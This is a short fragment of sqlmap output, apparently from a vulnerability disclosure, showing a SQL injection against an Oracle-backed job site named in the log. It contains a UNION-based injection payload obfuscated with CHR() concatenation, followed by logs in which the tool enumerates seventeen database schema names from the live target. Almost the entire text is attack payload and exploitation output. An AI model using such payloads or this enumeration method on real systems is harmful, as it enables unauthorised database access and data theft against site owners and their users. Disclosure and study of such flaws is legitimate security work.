 NULL,NULL,CHR(113)||CHR(120)||CHR(106)||CHR(98)||CHR(113)||CHR(116)||CHR(76)||CH
R(73)||CHR(115)||CHR(78)||CHR(70)||CHR(90)||CHR(84)||CHR(122)||CHR(79)||CHR(113)
||CHR(113)||CHR(106)||CHR(120)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
---
[10:55:15] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[10:55:15] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[10:55:15] [INFO] fetching database (schema) names
[10:55:16] [INFO] the SQL query used returns 17 entries
[10:55:16] [INFO] retrieved: BBS
[10:55:17] [INFO] retrieved: CORE
[10:55:18] [INFO] retrieved: DBSNMP
[10:55:18] [INFO] retrieved: GQORS
[10:55:19] [INFO] retrieved: GZZP
[10:55:19] [INFO] retrieved: IPTV
[10:55:20] [INFO] retrieved: NFRC
[10:55:20] [INFO] retrieved: OEM_JOB168_CPXT
[10:55:21] [INFO] retrieved: OUTLN
[10:55:21] [INFO] retrieved: PERFSTAT
[10:55:22] [INFO] retrieved: PIORS
[10:55:22] [INFO] retrieved: SYS
[10:55:23] [INFO] retrieved: SYSMAN
[10:55:23] [INFO] retrieved: SYSTEM
[10:55:24] [INFO] retrieved: TEST
[10:55:25] [INFO] retrieved: TSMSYS
[10:55:25] [INFO] retrieved: WMSYS
available databases [17]:
[*] BBS
[*] CORE
[*] DBSNMP
[*] GQORS
[*] GZZP
[*] IPTV
[*] NFRC
[*] OEM_JOB168_CPXT
[*] OUTLN
[*] PERFSTAT
[*] PIORS
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TEST
[*] TSMSYS
[*] WMSYS
[10:55:25] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.job168.com'
www.wooyun.org